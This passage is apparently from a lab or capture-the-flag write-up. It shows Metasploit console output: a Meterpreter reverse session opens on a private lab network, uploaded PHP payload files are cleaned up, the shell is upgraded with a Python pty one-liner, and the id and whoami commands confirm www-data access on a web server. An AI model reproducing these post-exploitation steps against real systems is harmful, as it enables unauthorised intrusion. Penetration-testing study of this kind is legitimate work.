 [*] Meterpreter session 1 opened (192.168.56.104:445 → 192.168.56.103:59656) at 2020-12-31 10:
40:17 +0800
[+] Deleted LhxnoffKwY.php
[+] Deleted ljwWBPZtjr.php
[+] Deleted ../ljwWBPZtjr
meterpreter > shell
Process 3486 created.
Channel 0 created.
sh: 0: getcwd() failed: No such file or directory
sh: 0: getcwd() failed: No such file or directory
ls
python -c 'import pty;pty.spawn("/bin/bash")'
shell-init: error retrieving current directory: getcwd: cannot access parent directories: No su
ch file or directory
www-data@kb-server:$ ls
ls
www-data@kb-server:$ pwd
pwd
pwd: error retrieving current directory: getcwd: cannot access parent directories: No such file
 or directory
www-data@kb-server:$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@kb-server:$ whoami
whoami
www-data